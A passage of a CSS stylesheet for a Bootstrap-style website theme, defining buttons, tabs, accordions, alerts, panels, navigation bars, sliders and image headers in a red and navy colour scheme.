  margin-right: 15px;
}

.margin-right-2x {
  margin-right: 30px;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.no-border {
  border: none !important;
}

.no-border-radius {
  border-radius: 0 !important;
}

.rounded {
  border-radius: 5px !important;
}

a:focus {
  outline: none !important;
}

.btn:focus {
  outline: none !important;
}

.btn-social:focus {
  outline: none !important;
}

input:focus {
  outline: none !important;
  border: 1px solid #d30000 !important;
  box-shadow: none !important;
}

.form-group:focus {
  outline: none !important;
  border: 1px solid #d30000 !important;
  box-shadow: none !important;
}

select:focus {
  outline: none !important;
  border: 1px solid #d30000 !important;
  box-shadow: none !important;
}

textarea {
  max-width: 100%;
  max-height: 100%;
}

textarea:focus {
  outline: none !important;
  border: 1px solid #d30000 !important;
  box-shadow: none !important;
}

.fa {
  display: initial !important;
}

.separator-line {
  max-width: 60px;
  height: 2px;
  background: #ebebeb;
}

.separator-line-center {
  max-width: 60px;
  height: 2px;
  text-align: center;
  background: #ebebeb;
  margin: 0 auto;
}

.separator-line-2x {
  max-width: 120px;
  height: 3px;
  background: #ebebeb;
}

.separator-line-center-2x {
  max-width: 120px;
  height: 3px;
  text-align: center;
  background: #ebebeb;
  margin: 0 auto;
}

/* Animation Durations */
.animated {
  -webkit-animation-duration: 1s !important;
  animation-duration: 1s !important;
}

.animated.first {
  -webkit-animation-duration: 1.5s !important;
  animation-duration: 1.5s !important;
  animation-delay: 0.5s;
}

.animated.second {
  -webkit-animation-duration: 1.6s !important;
  animation-duration: 1.6s !important;
  animation-delay: 1s;
}

.animated.third {
  -webkit-animation-duration: 1.5s !important;
  animation-duration: 1.5s !important;
  animation-delay: 1.3s;
}

.animated.fourth {
  -webkit-animation-duration: 1.6s !important;
  animation-duration: 1.6s !important;
  animation-delay: 1.8s;
}

.animated.fifth {
  -webkit-animation-duration: 1.5s !important;
  animation-duration: 1.5s !important;
  animation-delay: 2s;
}

.animated.sixth {
  -webkit-animation-duration: 1.5s !important;
  animation-duration: 1.5s !important;
  animation-delay: 2.5s;
}

.animated.seventh {
  -webkit-animation-duration: 1.6s !important;
  animation-duration: 1.6s !important;
  animation-delay: 3.2s;
}

.animated.eighth {
  -webkit-animation-duration: 1.5s !important;
  animation-duration: 1.5s !important;
  animation-delay: 3.5s;
}

.animated.nineth {
  -webkit-animation-duration: 1.6s !important;
  animation-duration: 1.6s !important;
  animation-delay: 3.8s;
}

/* End Animation Durations */
::-moz-selection {
  color: white;
  background: rgba(211, 0, 0, 0.77);
}

::selection {
  color: white;
  background: rgba(211, 0, 0, 0.77);
}

/* Buttons */
.btn {
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.05em;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 0;
  padding: 10px 18px;
  margin: 5px;
}

.btn span {
  margin-left: 15px;
  margin-right: 0;
}

.btn:hover {
  background: transparent;
}

.btn:focus {
  background: transparent;
}

.btn-lg {
  font-size: 15px;
  padding: 12px 20px;
}

.btn-sm {
  font-size: 12px;
  padding: 8px 14px;
}

.btn-xs {
  font-size: 10px;
  padding: 5px 12px;
}

.btn-rounded {
  border-radius: 5px !important;
}

.btn-pill {
  border-radius: 50px !important;
}

.btn-circle {
  border-radius: 50% !important;
  height: 40px;
  width: 40px;
  padding: 3px !Important;
}

.btn-square {
  height: 40px;
  width: 40px;
  border-radius: 5px;
  padding: 3px !Important;
}

.btn-link {
  color: #d30000;
}

.btn-link:hover {
  color: rgba(211,0,0,0.5);
  text-decoration: none;
}

.btn-link:focus {
  color: rgba(211,0,0,0.5);
  text-decoration: none;
}

a.btn {
  white-space: nowrap;
}

/* Default Button */
.btn-default, .btn-default:active, .btn-default:focus {
  color: #294a6b;
  border: 2px solid #294a6b;
  background: transparent;
}

.btn-default:hover {
  color: white;
  background: #294a6b;
  border: 2px solid #294a6b;
}

.btn-default-filled, .btn-default-filled:active, .btn-default-filled:focus {
  color: white;
  background: #294a6b;
  border: 2px solid #294a6b;
}

.btn-default-filled:hover {
  color: white;
  background: #192e44;
  border: 2px solid #192e44;
}

/* / End Default Button */
/* Primary Button */
.btn-primary, .btn-primary:active, .btn-primary:focus {
  color: #d30000;
  border: 2px solid #d30000;
  background: transparent;
}

.btn-primary:hover {
  color: white;
  background: #d30000;
  border: 2px solid #d30000;
}

.btn-primary-filled, .btn-primary-filled:active, .btn-primary-filled:focus {
  color: white;
  background: #d30000;
  border: 2px solid #d30000;
}

.btn-primary-filled:hover {
  color: white;
  background: rgba(211,0,0,0.5);
  border: 2px solid rgba(211,0,0,0.5);
}

/* / End Primary Button */
/* Success Button */
.btn-success, .btn-success:active, .btn-success:focus {
  color: #93bc49;
  border: 2px solid #93bc49;
  background: transparent;
}

.btn-success:hover {
  color: white;
  background: #93bc49;
  border: 2px solid #93bc49;
}

.btn-success-filled, .btn-success-filled:active, .btn-success-filled:focus {
  color: white;
  background: #93bc49;
  border: 2px solid #93bc49;
}

.btn-success-filled:hover {
  color: white;
  background: #7ea03f;
  border: 2px solid #7ea03f;
}

/* / End Success Button */
/* Info Button */
.btn-info, .btn-info:active, .btn-info:focus {
  color: #54bedc;
  border: 2px solid #54bedc;
  background: transparent;
}

.btn-info:hover {
  color: white;
  background: #54bedc;
  border: 2px solid #54bedc;
}

.btn-info-filled, .btn-info-filled:active, .btn-info-filled:focus {
  color: white;
  background: #54bedc;
  border: 2px solid #54bedc;
}

.btn-info-filled:hover {
  color: white;
  background: #3a9fbc;
  border: 2px solid #3a9fbc;
}

/* / End Info Button */
/* Warning Button */
.btn-warning, .btn-warning:active, .btn-warning:focus {
  color: #e2a740;
  border: 2px solid #e2a740;
  background: transparent;
}

.btn-warning:hover {
  color: white;
  background: #e2a740;
  border: 2px solid #e2a740;
}

.btn-warning-filled, .btn-warning-filled:active, .btn-warning-filled:focus {
  color: white;
  background: #e2a740;
  border: 2px solid #e2a740;
}

.btn-warning-filled:hover {
  color: white;
  background: #cb9538;
  border: 2px solid #cb9538;
}

/* / End Warning Button */
/* Danger Button */
.btn-danger, .btn-danger:active, .btn-danger:focus {
  color: #de3f3f;
  border: 2px solid #de3f3f;
  background: transparent;
}

.btn-danger:hover {
  color: white;
  background: #de3f3f;
  border: 2px solid #de3f3f;
}

.btn-danger-filled, .btn-danger-filled:active, .btn-danger-filled:focus {
  color: white;
  background: #de3f3f;
  border: 2px solid #de3f3f;
}

.btn-danger-filled:hover {
  color: white;
  background: #bf3535;
  border: 2px solid #bf3535;
}

/* / End Danger Button */
/* Button Groups */
.btn-group-xl > .btn {
  font-size: 20px;
  padding: 9px 10px;
  border-radius: 5px;
}

.btn-group-lg > .btn {
  font-size: 15px;
  padding: 10px 12px;
  border-radius: 5px;
}

.btn-group > .btn {
  border-radius: 5px;
}

.btn-group-sm > .btn {
  font-size: 12px;
  padding: 5px 4px;
  border-radius: 5px;
}

.btn-group-xs > .btn {
  font-size: 10px;
  padding: 3px;
  border-radius: 5px;
}

/* / End Button Groups */
/* Dropdown Buttons */
.dropdown-buttons {
  display: inline-block;
  position: relative;
}

.dropdown-buttons .btn-group > .btn {
  padding-left: 17px;
}

.dropdown-buttons .dropdown-icon {
  margin: 0 2px 0 10px;
}

.dropdown-buttons .btn {
  border-radius: 0;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: white;
  background-color: #294a6b;
  border-color: #294a6b;
}

.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: white;
  background-color: #294a6b;
  border-color: #294a6b;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: white;
  background-color: #d30000;
  border-color: #d30000;
}

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: white;
  background-color: #d30000;
  border-color: #d30000;
}

.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: white;
  background-color: #d30000;
  border-color: #d30000;
}

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: white;
  background-color: #93bc49;
  border-color: #93bc49;
}

.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: white;
  background-color: #54bedc;
  border-color: #54bedc;
}

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: white;
  background-color: #54bedc;
  border-color: #54bedc;
}

.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: white;
  background-color: #e2a740;
  border-color: #e2a740;
}

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: white;
  background-color: #e2a740;
  border-color: #e2a740;
}

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: white;
  background-color: #de3f3f;
  border-color: #de3f3f;
}

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: white;
  background-color: #de3f3f;
  border-color: #de3f3f;
}

/* / End Dropdown Buttons */
/* / End Buttons */
/* Tabs & Accordions */
/* Tabs */
.nav-tabs {
  border-bottom: 3px solid #ebebeb;
}

.nav-tabs > li {
  float: none;
  margin-bottom: -3px;
  display: inline-block;
}

.nav-tabs > li > a {
  position: relative;
  z-index: 0;
  display: block;
  color: #666666;
  font-size: 12px;
  text-decoration: none;
  font-weight: 700;
  margin-right: 0;
  padding: 20px;
  line-height: 1.5;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
}

.nav-tabs > li > a:focus {
  background: transparent;
  border: 0 !important;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
  color: #d30000;
  background: none;
  border: none;
  border-bottom: 3px solid #d30000 !important;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
}

.nav > li > a:hover {
  background: none;
  border: none;
}

.nav-tabs > li {
  float: none;
  margin-bottom: -3px;
  display: inline-block;
}

.nav-pills.text-right > li {
  float: none;
  display: inline-block;
}

.nav.nav-pills a:hover {
  color: white;
  background: rgba(211,0,0,0.5);
}

.tab-content {
  padding-top: 30px;
}

/* / End Tabs */
/* Accordions */
.panel-group {
  margin-bottom: 10px;
}

.panel-group .panel {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 0;
  border: 0;
  border-radius: 0;
}

.panel-group .panel-heading {
  padding: 10px 0;
  border: none;
  border-radius: 0;
}

.panel-group .panel-title {
  font-size: 14px;
  font-weight: 400;
}

.panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: none;
}

.panel-group .panel-heading > a:after {
  display: inline-block;
  vertical-align: middle;
  font-family: "FontAwesome";
  font-size: 10px;
  content: "\f068";
  margin-top: -2px;
  margin-left: 10px;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.panel-group .panel-heading .panel-title.collapsed:after {
  content: "\f067";
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.panel-group .panel-body {
  padding: 15px 0;
}

.panel-group.tabbed .panel-heading {
  background: #ebebeb;
  padding: 10px 15px;
}

.panel-group.tabbed a {
  color: #666666;
}

.panel-group.tabbed .panel-heading > a:after {
  float: right;
}

.panel-group.tabbed .panel-heading .panel-title.collapsed:after {
  float: right;
}

/* / End Accordions */
/* / End Tabs & Accordions */
/* Labels Badges & Alerts */
/* Labels */
.label {
  font-weight: 400;
  padding: .2em .6em;
  line-height: 2.5em;
  border-radius: 0;
}

.label-pill {
  border-radius: 5em;
}

.label-default {
  color: #294a6b;
  background-color: transparent;
  border: 2px solid #294a6b;
}

.label-default-filled {
  color: white;
  background-color: #294a6b;
  border: 2px solid #294a6b;
}

.label-primary {
  color: #d30000;
  background-color: transparent;
  border: 2px solid #d30000;
}

.label-primary-filled {
  color: white;
  background-color: #d30000;
  border: 2px solid #d30000;
}

.label-success {
  color: #93bc49;
  background-color: transparent;
  border: 2px solid #93bc49;
}

.label-success-filled {
  color: white;
  background-color: #93bc49;
  border: 2px solid #93bc49;
}

.label-info {
  color: #54bedc;
  background-color: transparent;
  border: 2px solid #54bedc;
}

.label-info-filled {
  color: white;
  background-color: #54bedc;
  border: 2px solid #54bedc;
}

.label-warning {
  color: #e2a740;
  background-color: transparent;
  border: 2px solid #e2a740;
}

.label-warning-filled {
  color: white;
  background-color: #e2a740;
  border: 2px solid #e2a740;
}

.label-danger {
  color: #de3f3f;
  background-color: transparent;
  border: 2px solid #de3f3f;
}

.label-danger-filled {
  color: white;
  background-color: #de3f3f;
  border: 2px solid #de3f3f;
}

/* / End Labels */
/* Badges */
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
  color: white;
  background-color: #d30000;
}

.nav-pills > li > a:hover {
  color: white;
  background-color: #cccccc;
}

.nav-pills > li > a {
  font-size: 12px;
  border-radius: 0;
  padding: 8px 14px;
}

.badge {
  color: white;
  background-color: #d30000;
  font-size: 10px;
  font-weight: 400;
  border-radius: 0;
  padding: 6px 8px;
}

.active .badge {
  color: #d30000 !important;
}

/* / End Badges */
/* Alerts */
.alert {
  border: 2px solid transparent;
  border-radius: 0;
}

.alert-success {
  color: white;
  background-color: #93bc49;
  border-color: #7ea03f;
}

.alert-success .close {
  color: #7ea03f;
}

.alert-info {
  color: white;
  background-color: #54bedc;
  border-color: #3a9fbc;
}

.alert-info .close {
  color: #3a9fbc;
}

.alert-warning {
  color: white;
  background-color: #e2a740;
  border-color: #cb9538;
}

.alert-warning .close {
  color: #cb9538;
}

.alert-danger {
  color: white;
  background-color: #de3f3f;
  border-color: #bf3535;
}

.alert-danger .close {
  color: #bf3535;
}

.alert-dismissible .close {
  font-size: 16px;
  top: -14px;
  right: -31px;
  text-shadow: none;
  opacity: 1;
}

.alert-dismissible .close:hover {
  opacity: 0.8;
}

.alert-sm {
  font-size: 14px;
  padding: 5px;
}

.alert i {
  margin: 0 10px 0 5px;
}

.alert-sm.alert-dismissible .close {
  top: -5px;
  right: -2px;
}

/* / End Alerts */
/* / End Labels Badges & Alerts */
/* Listgroups & Panels */
/* Listgroups */
.list-group-item {
  color: #666666;
  background-color: white;
  font-size: 14px;
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
}

.list-group-item p {
  font-size: 14px;
}

.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
  color: white;
  background-color: #d30000;
  border-color: #d30000;
}

a.list-group-item:hover {
  color: #d30000;
}

a.list-group-item, button.list-group-item {
  color: #666666;
}

.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
  color: white;
}

a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
  color: #111111;
}

/* / End Listgroups */
/* Panels */
.panel-title {
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.05em;
}

.panel-default {
  border-color: #192e44;
}

.panel-default > .panel-heading {
  color: white;
  background-color: #294a6b;
  border-color: #192e44;
}

.panel-success {
  border-color: #7ea03f;
}

.panel-success > .panel-heading {
  color: white;
  background-color: #93bc49;
  border-color: #7ea03f;
}

.panel-primary {
  border-color: rgba(211,0,0,0.5);
}

.panel-primary > .panel-heading {
  color: white;
  background-color: #d30000;
  border-color: rgba(211,0,0,0.5);
}

.panel-info {
  border-color: #3a9fbc;
}

.panel-info > .panel-heading {
  color: white;
  background-color: #54bedc;
  border-color: #3a9fbc;
}

.panel-warning {
  border-color: #cb9538;
}

.panel-warning > .panel-heading {
  color: white;
  background-color: #e2a740;
  border-color: #cb9538;
}

.panel-danger {
  border-color: #bf3535;
}

.panel-danger > .panel-heading {
  color: white;
  background-color: #de3f3f;
  border-color: #bf3535;
}

/* / End Panels */
/* Well */
.well {
  min-height: 20px;
  padding: 20px;
  margin-bottom: 20px;
  background-color: #ebebeb;
  border: 1px solid #cccccc;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}

.rounded-well {
  border-radius: 5px;
}

/* / End Well */
/* Jumbotron */
.jumbotron {
  background: #ebebeb;
  border: 1px solid #cccccc;
  border-radius: 0 !important;
}

.rounded-jumbotron {
  border-radius: 5px !important;
}

.jumbotron h1 {
  color: #d30000;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 25px;
}

.jumbotron p {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 25px;
}

/* / End Jumbotron */
/* / End Listgroups & Panels */
/* Progress Bars */
.progress {
  height: 10px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #ebebeb;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.progress-bar {
  font-size: 12px;
  line-height: 20px;
  color: white;
  background-color: #d30000;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.progress-bar-default {
  background-color: #294a6b;
}

.progress-bar-primary {
  background-color: #d30000;
}

.progress-bar-success {
  background-color: #93bc49;
}

.progress-bar-info {
  background-color: #54bedc;
}

.progress-bar-warning {
  background-color: #e2a740;
}

.progress-bar-danger {
  background-color: #de3f3f;
}

.progress-label .sr-only {
  display: none;
}

.progress-bar span {
  border-radius: 15px;
  display: inline-block;
  height: 24px;
  letter-spacing: 0;
  line-height: 23px;
  min-width: 24px;
  padding: 0 3px;
  position: absolute;
  right: -5px;
  text-align: center;
  bottom: 0;
}

/* / End Progress Bars */
/* Tables */
table {
  width: 100%;
  max-width: 100%;
}

table > caption + thead > tr:first-child > th, table > caption + thead > tr:first-child > td, table > colgroup + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > th, table > thead:first-child > tr:first-child > td {
  border-top: 0;
}

table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #cccccc;
}

table > thead > tr > th, table > thead > tr > td {
  border-bottom-width: 2px !important;
}

table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tr > td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border-bottom: 1px solid #ebebeb;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f8f8f8 !important;
}

/* / End Tables */
/* End Base CSS */
/* Headers */
/* Navigations */
.navbar {
  border: 0;
  border-radius: 0 !important;
  margin-bottom: 0;
}

.navbar-fixed-top {
  border-radius: 0;
}

.navbar-fixed {
  position: absolute;
  top: 0;
  width: 100%;
}

.navbar-nav {
  padding-left: 0;
  padding-right: 0;
  margin: 0;
  max-width: 100%;
}

.navbar-nav > li > a {
  line-height: 80px;
  padding: 0 0 0 30px !important;
}

.container > .navbar-header {
  margin-right: 0;
  margin-left: 0;
}

.navbar > .container-fluid .navbar-brand {
  margin-left: 0;
}

.navbar-brand {
  color: #cccccc !important;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
  height: auto;
  padding: 20px 15px;
}

.navbar-brand span {
  color: #d30000;
}

.navbar-toggle {
  margin: 0;
  border: 0;
  padding: 25.5px 5px;
  margin-right: 70px;
}

.navbar-collapse {
  text-align: center;
  padding-right: 0;
  padding-left: 0;
}

.navbar-brand > img {
  width: auto;
  max-height: 40px;
}

.navbar-toggle .icon-bar {
  background: #d30000;
  width: 25px;
  height: 3px;
  margin: 5px 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}

.dropdown-menu {
  z-index: 9999;
  border-radius: 0 !important;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #d30000;
  background-color: transparent;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 100px;
  padding: 10px;
  margin-top: 5px;
  margin-left: -35px;
  background-color: white;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: none;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.dropdown-menu > li > a {
  color: #111111;
  padding: 7px 20px;
}

.dropdown-menu > li > a:hover {
  color: rgba(211,0,0,0.5);
  background: transparent;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 3px 0;
  background-color: #ebebeb;
}

.dropdown .dropdown-icon {
  color: #cccccc;
  font-size: 7px;
  line-height: 16px;
  font-family: FontAwesome;
  margin-left: 5px;
}

.dropdown .dropdown-icon:before {
  content: "\f067";
}

.dropdown.open .dropdown-icon:before {
  content: "\f068";
}

/* Default Navbar */
.navbar-default {
  background-color: rgba(0, 0, 0, 0.5);
  border: none !important;
  border-bottom: 1px solid rgba(255, 255, 255, 0.35) !important;
  z-index: 9999;
  text-shadow: 1px 1px 0px black;
}

.page-nav {
  background-color: #192e44;
  border-bottom: 1px solid rgba(220, 220, 220, 0.35) !important;
}

.navbar-default .navbar-nav > li > a {
  color: #111111;
  font-size: 13px;
  font-weight: 700;
}

.navbar-default.dark-bg .navbar-nav > li > a {
  color: rgba(255, 255, 255, 0.77);
}

.navbar-default .navbar-nav > li > a:hover {
  color: #d30000;
}

.navbar-default .navbar-nav > li > a:focus {
  color: #d30000 !important;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
  color: #d30000;
  background-color: transparent;
}

.navbar-default.dark-bg .navbar-nav > .active > a, .navbar-default.dark-bg .navbar-nav > .active > a:focus, .navbar-default.dark-bg .navbar-nav > .active > a:hover {
  color: #d30000;
  background-color: transparent;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
  color: #d30000;
  background-color: transparent;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #111111;
}

.navbar-default.dark-bg .navbar-toggle .icon-bar {
  background-color: #ebebeb;
}



.navbar-default .navbar-toggle {
  border-color: transparent;
  background-color: transparent !important;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: transparent;
}

.navbar-default.page-nav .navbar-toggle:hover, .navbar-default.page-nav .navbar-toggle:focus {
  background-color: #192e44;
}

.navbar-default .dropdown-menu > li > a {
  font-size: 13px;
  font-weight: 700;
}

.top-nav-collapse {
  background-color: rgba(0, 0, 0, 0.7);
}

.collapsed-logo {
  display: none !important;
}

.top-nav-collapse .collapsed-logo {
  display: block !important;
}

.top-nav-collapse .inline-logo {
  display: none !important;
}

.navbar-default.top-nav-collapse.dark-bg .navbar-nav > li > a {
}

.navbar-default.top-nav-collapse .navbar-nav > li > a:hover {
  color: #d30000;
}

.navbar-default.top-nav-collapse .navbar-nav > li > a:focus {
  color: #d30000 !important;
}

.navbar-default.dark-bg.top-nav-collapse .navbar-nav > .active > a, .navbar-default.dark-bg.top-nav-collapse .navbar-nav > .active > a:focus, .navbar-default.dark-bg.top-nav-collapse .navbar-nav > .active > a:hover {
  color: #d30000;
  background-color: transparent;
}

/* End Default Navbar */
/* End Navigations */
/* Slider */
#slider.has-top-menu .slider-content {
  padding-top: 145px;
}

#slider .carousel-control.left, #slider .carousel-control.right {
  background-image: none !important;
}

#slider .carousel-caption {
  text-align: center;
  height: auto;
  text-shadow: 1px 1px 0px black!important;
  top: 0;
  bottom: 0;
  padding: 0;
}

.carousel-control {
  font-size: 32px;
  text-shadow: none;
  background-color: transparent;
}

#slider.dark .carousel-control {
  color: #ebebeb;
}

.carousel-control .fa-angle-left {
  position: absolute;
  top: 45%;
  left: 15%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
  float: left;
}

.carousel-control .fa-angle-right {
  position: absolute;
  top: 45%;
  right: 15%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
}

#slider .slider-content {
  padding: 50px 0;
}

#slider img {
  max-width: 420px;
}

.slide-title {
  font-size: 60px;
}

.dark-slider .slide-title {
  color: white;
}

.dark-slider .slide-text {
  color: white !important;
}

.slide-content .slide-title span {
  margin-bottom: 15px;
}

.slider-content .slide-text {
  margin-top: 15px;
}

.slider-content .btn {
  margin: 15px;
}

#slider .item {
  min-height: 750px;
  height: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-color: #192e44;
}

#slider.dark .item, #slider .item.dark {
  background-color: #222222;
}

#slider .slide1 {
  background-image: url("../images/slide1.jpg");
}

#slider .slide2 {
  background-image: url("../images/slide2.jpg");
}

#slider .slide3 {
  background-image: url("../images/slide3.jpg");
}

#slider .slide-text {
  font-size: 1.3em;
  line-height: 2;
}

#slider p.caption {
  padding: 6px;
  color: #111111;
}

#slider .carousel-control {
  color: #111111;
  opacity: 0.7;
  margin-top: 70px;
}

#slider.dark-slider .carousel-control {
  color: white;
}

.carousel-control .fa-angle-right {
  padding: 10px;
  border: 2px solid white;
  border-radius: 50%;
  width: 56px;
  opacity: 0.3;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.carousel-control:hover .fa-angle-right {
  opacity: 0.7;
}

.carousel-control .fa-angle-left {
  padding: 10px;
  border: 2px solid white;
  border-radius: 50%;
  width: 56px;
  opacity: 0.3;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.carousel-control:hover .fa-angle-left {
  opacity: 0.7;
}

/* End Slider */
/* Image Header */
#image-header {
  padding-top: 140px;
  padding-bottom: 80px;
}

#image-header.ff {
  background: url("../images/ff-header.jpg") no-repeat center;
  background-size: cover;
  background-color: #192e44;
}

#image-header.bar {
  background: url("../images/bar-header.jpg") no-repeat center;
  background-size: cover;
  background-color: #192e44;
}

#image-header.bar2 {
  background: url("../images/bar-header2.jpg") no-repeat center;
  background-size: cover;
  background-color: #192e44;
}

#image-header img {
  max-width: 420px;
}

.header-content {
  text-align: center;
}

.header-content h2 {
  color: white;
  font-size: 60px;
}

.header-content p {
  color: #ebebeb;
  line-height: 2;
  margin-top: 15px;
}

/* End Image Header */
/* End Headers */
/* Content */
section {
  padding-top: 80px;
  padding-bottom: 80px;
}

.parallax-background {
  background-attachment: fixed !important;
}

/* Mini Slider */
#mini-slider .carousel-control.left, #mini-slider .carousel-control.right {
  background-image: none !important;
}

#mini-slider .carousel-caption {
  text-align: center;
  height: auto;
  text-shadow: none !important;
  top: 0;
  bottom: 0;
  padding: 0;
}

#mini-slider .carousel-control {
  font-size: 26px;
  text-shadow: none;
  background-color: transparent;
}

#mini-slider.dark .carousel-control {
  color: #ebebeb;
}

#mini-slider .carousel-control .fa-angle-left {
  position: absolute;
  top: 46%;
  left: 25%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
  float: left;
}

#mini-slider .carousel-control .fa-angle-right {
  position: absolute;
  top: 46%;
  right: 25%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
}

#mini-slider .carousel-control {
  color: rgba(255, 255, 255, 0.77);
  opacity: 0.7;
}

#mini-slider .carousel-control .fa-angle-right {
  padding: 5px;
  border: 2px solid white;
  border-radius: 50%;
  width: 40px;
  opacity: 0.3;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

#mini-slider .carousel-control:hover .fa-angle-right {
  opacity: 0.7;
}

#mini-slider .carousel-control .fa-angle-left {
  padding: 5px;
  border: 2px solid white;
  border-radius: 50%;
  width: 40px;
  opacity: 0.3;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

#mini-slider .carousel-control:hover .fa-angle-left {
  opacity: 0.7;
}

/* End Mini Slider */
/* About Section */
#opening {
  background: url("../images/opening.jpg") no-repeat;
  background-size: cover;
  background-position: center;
}

.opening-box {
  background: rgba(255, 255, 255, 0.6);
  text-align: center;
  width: 68%;
  float: none;
  margin: 0 auto;
